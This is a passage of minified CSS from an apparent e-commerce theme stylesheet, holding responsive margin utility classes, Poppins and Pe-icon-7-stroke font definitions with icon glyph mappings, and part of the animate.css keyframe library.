15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-bottom-100{margin-bottom:100px}.mg-left-0{margin-left:0}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-0{margin-right:0}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}@media (max-width:767.98px){.mg-mb-0{margin:0}.mg-mb-5{margin:5px}.mg-mb-10{margin:10px}.mg-mb-15{margin:15px}.mg-mb-20{margin:20px}.mg-mb-25{margin:25px}.mg-mb-30{margin:30px}.mg-mb-35{margin:35px}.mg-mb-40{margin:40px}.mg-mb-45{margin:45px}.mg-mb-50{margin:50px}.mg-mb-55{margin:55px}.mg-mb-60{margin:60px}.mg-mb-65{margin:65px}.mg-mb-70{margin:70px}.mg-mb-75{margin:75px}.mg-mb-top-0{margin-top:0}.mg-mb-top-5{margin-top:5px}.mg-mb-top-10{margin-top:10px}.mg-mb-top-15{margin-top:15px}.mg-mb-top-20{margin-top:20px}.mg-mb-top-25{margin-top:25px}.mg-mb-top-30{margin-top:30px}.mg-mb-top-35{margin-top:35px}.mg-mb-top-40{margin-top:40px}.mg-mb-top-45{margin-top:45px}.mg-mb-top-50{margin-top:50px}.mg-mb-top-55{margin-top:55px}.mg-mb-top-60{margin-top:60px}.mg-mb-top-65{margin-top:65px}.mg-mb-top-70{margin-top:70px}.mg-mb-top-75{margin-top:75px}.mg-mb-bottom-0{margin-bottom:0}.mg-mb-bottom-5{margin-bottom:5px}.mg-mb-bottom-10{margin-bottom:10px}.mg-mb-bottom-15{margin-bottom:15px}.mg-mb-bottom-20{margin-bottom:20px}.mg-mb-bottom-25{margin-bottom:25px}.mg-mb-bottom-30{margin-bottom:30px}.mg-mb-bottom-35{margin-bottom:35px}.mg-mb-bottom-40{margin-bottom:40px}.mg-mb-bottom-45{margin-bottom:45px}.mg-mb-bottom-50{margin-bottom:50px}.mg-mb-bottom-55{margin-bottom:55px}.mg-mb-bottom-60{margin-bottom:60px}.mg-mb-bottom-65{margin-bottom:65px}.mg-mb-bottom-70{margin-bottom:70px}.mg-mb-bottom-75{margin-bottom:75px}.mg-mb-left-0{margin-left:0}.mg-mb-left-5{margin-left:5px}.mg-mb-left-10{margin-left:10px}.mg-mb-left-15{margin-left:15px}.mg-mb-left-20{margin-left:20px}.mg-mb-left-25{margin-left:25px}.mg-mb-left-30{margin-left:30px}.mg-mb-left-35{margin-left:35px}.mg-mb-left-40{margin-left:40px}.mg-mb-left-45{margin-left:45px}.mg-mb-left-50{margin-left:50px}.mg-mb-left-55{margin-left:55px}.mg-mb-left-60{margin-left:60px}.mg-mb-left-65{margin-left:65px}.mg-mb-left-70{margin-left:70px}.mg-mb-left-75{margin-left:75px}.mg-mb-right-0{margin-right:0}.mg-mb-right-5{margin-right:5px}.mg-mb-right-10{margin-right:10px}.mg-mb-right-15{margin-right:15px}.mg-mb-right-20{margin-right:20px}.mg-mb-right-25{margin-right:25px}.mg-mb-right-30{margin-right:30px}.mg-mb-right-35{margin-right:35px}.mg-mb-right-40{margin-right:40px}.mg-mb-right-45{margin-right:45px}.mg-mb-right-50{margin-right:50px}.mg-mb-right-55{margin-right:55px}.mg-mb-right-60{margin-right:60px}.mg-mb-right-65{margin-right:65px}.mg-mb-right-70{margin-right:70px}.mg-mb-right-75{margin-right:75px}}@media (min-width:768px){.mg-tb-0{margin:0}.mg-tb-5{margin:5px}.mg-tb-10{margin:10px}.mg-tb-15{margin:15px}.mg-tb-20{margin:20px}.mg-tb-25{margin:25px}.mg-tb-30{margin:30px}.mg-tb-35{margin:35px}.mg-tb-40{margin:40px}.mg-tb-45{margin:45px}.mg-tb-50{margin:50px}.mg-tb-55{margin:55px}.mg-tb-60{margin:60px}.mg-tb-65{margin:65px}.mg-tb-70{margin:70px}.mg-tb-75{margin:75px}.mg-tb-top-0{margin-top:0}.mg-tb-top-5{margin-top:5px}.mg-tb-top-10{margin-top:10px}.mg-tb-top-15{margin-top:15px}.mg-tb-top-20{margin-top:20px}.mg-tb-top-25{margin-top:25px}.mg-tb-top-30{margin-top:30px}.mg-tb-top-35{margin-top:35px}.mg-tb-top-40{margin-top:40px}.mg-tb-top-45{margin-top:45px}.mg-tb-top-50{margin-top:50px}.mg-tb-top-55{margin-top:55px}.mg-tb-top-60{margin-top:60px}.mg-tb-top-65{margin-top:65px}.mg-tb-top-70{margin-top:70px}.mg-tb-top-75{margin-top:75px}.mg-tb-bottom-0{margin-bottom:0}.mg-tb-bottom-5{margin-bottom:5px}.mg-tb-bottom-10{margin-bottom:10px}.mg-tb-bottom-15{margin-bottom:15px}.mg-tb-bottom-20{margin-bottom:20px}.mg-tb-bottom-25{margin-bottom:25px}.mg-tb-bottom-30{margin-bottom:30px}.mg-tb-bottom-35{margin-bottom:35px}.mg-tb-bottom-40{margin-bottom:40px}.mg-tb-bottom-45{margin-bottom:45px}.mg-tb-bottom-50{margin-bottom:50px}.mg-tb-bottom-55{margin-bottom:55px}.mg-tb-bottom-60{margin-bottom:60px}.mg-tb-bottom-65{margin-bottom:65px}.mg-tb-bottom-70{margin-bottom:70px}.mg-tb-bottom-75{margin-bottom:75px}.mg-tb-left-0{margin-left:0}.mg-tb-left-5{margin-left:5px}.mg-tb-left-10{margin-left:10px}.mg-tb-left-15{margin-left:15px}.mg-tb-left-20{margin-left:20px}.mg-tb-left-25{margin-left:25px}.mg-tb-left-30{margin-left:30px}.mg-tb-left-35{margin-left:35px}.mg-tb-left-40{margin-left:40px}.mg-tb-left-45{margin-left:45px}.mg-tb-left-50{margin-left:50px}.mg-tb-left-55{margin-left:55px}.mg-tb-left-60{margin-left:60px}.mg-tb-left-65{margin-left:65px}.mg-tb-left-70{margin-left:70px}.mg-tb-left-75{margin-left:75px}.mg-tb-right-0{margin-right:0}.mg-tb-right-5{margin-right:5px}.mg-tb-right-10{margin-right:10px}.mg-tb-right-15{margin-right:15px}.mg-tb-right-20{margin-right:20px}.mg-tb-right-25{margin-right:25px}.mg-tb-right-30{margin-right:30px}.mg-tb-right-35{margin-right:35px}.mg-tb-right-40{margin-right:40px}.mg-tb-right-45{margin-right:45px}.mg-tb-right-50{margin-right:50px}.mg-tb-right-55{margin-right:55px}.mg-tb-right-60{margin-right:60px}.mg-tb-right-65{margin-right:65px}.mg-tb-right-70{margin-right:70px}.mg-tb-right-75{margin-right:75px}}@media (min-width:992px){.mg-des-0{margin:0}.mg-des-5{margin:5px}.mg-des-10{margin:10px}.mg-des-15{margin:15px}.mg-des-20{margin:20px}.mg-des-25{margin:25px}.mg-des-30{margin:30px}.mg-des-35{margin:35px}.mg-des-40{margin:40px}.mg-des-45{margin:45px}.mg-des-50{margin:50px}.mg-des-55{margin:55px}.mg-des-60{margin:60px}.mg-des-65{margin:65px}.mg-des-70{margin:70px}.mg-des-75{margin:75px}.mg-des-top-0{margin-top:0}.mg-des-top-5{margin-top:5px}.mg-des-top-10{margin-top:10px}.mg-des-top-15{margin-top:15px}.mg-des-top-20{margin-top:20px}.mg-des-top-25{margin-top:25px}.mg-des-top-30{margin-top:30px}.mg-des-top-35{margin-top:35px}.mg-des-top-40{margin-top:40px}.mg-des-top-45{margin-top:45px}.mg-des-top-50{margin-top:50px}.mg-des-top-55{margin-top:55px}.mg-des-top-60{margin-top:60px}.mg-des-top-65{margin-top:65px}.mg-des-top-70{margin-top:70px}.mg-des-top-75{margin-top:75px}.mg-des-bottom-0{margin-bottom:0}.mg-des-bottom-5{margin-bottom:5px}.mg-des-bottom-10{margin-bottom:10px}.mg-des-bottom-15{margin-bottom:15px}.mg-des-bottom-20{margin-bottom:20px}.mg-des-bottom-25{margin-bottom:25px}.mg-des-bottom-30{margin-bottom:30px}.mg-des-bottom-35{margin-bottom:35px}.mg-des-bottom-40{margin-bottom:40px}.mg-des-bottom-45{margin-bottom:45px}.mg-des-bottom-50{margin-bottom:50px}.mg-des-bottom-55{margin-bottom:55px}.mg-des-bottom-60{margin-bottom:60px}.mg-des-bottom-65{margin-bottom:65px}.mg-des-bottom-70{margin-bottom:70px}.mg-des-bottom-75{margin-bottom:75px}.mg-des-left-0{margin-left:0}.mg-des-left-5{margin-left:5px}.mg-des-left-10{margin-left:10px}.mg-des-left-15{margin-left:15px}.mg-des-left-20{margin-left:20px}.mg-des-left-25{margin-left:25px}.mg-des-left-30{margin-left:30px}.mg-des-left-35{margin-left:35px}.mg-des-left-40{margin-left:40px}.mg-des-left-45{margin-left:45px}.mg-des-left-50{margin-left:50px}.mg-des-left-55{margin-left:55px}.mg-des-left-60{margin-left:60px}.mg-des-left-65{margin-left:65px}.mg-des-left-70{margin-left:70px}.mg-des-left-75{margin-left:75px}.mg-des-right-0{margin-right:0}.mg-des-right-5{margin-right:5px}.mg-des-right-10{margin-right:10px}.mg-des-right-15{margin-right:15px}.mg-des-right-20{margin-right:20px}.mg-des-right-25{margin-right:25px}.mg-des-right-30{margin-right:30px}.mg-des-right-35{margin-right:35px}.mg-des-right-40{margin-right:40px}.mg-des-right-45{margin-right:45px}.mg-des-right-50{margin-right:50px}.mg-des-right-55{margin-right:55px}.mg-des-right-60{margin-right:60px}.mg-des-right-65{margin-right:65px}.mg-des-right-70{margin-right:70px}.mg-des-right-75{margin-right:75px}}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Black.ttf');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-BlackItalic.ttf');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Bold.ttf');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-BoldItalic.ttf');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraBold.ttf');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraBoldItalic.ttf');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraLight.ttf');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraLightItalic.ttf');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Light.ttf');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-LightItalic.ttf');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Medium.ttf');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-MediumItalic.ttf');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-RegularItalic.ttf');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBoldItalic.ttf');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Thin.ttf');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ThinItalic.ttf');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Pe-icon-7-stroke';src:url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=pe-7s-],[class*=" pe-7s-"]{font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top 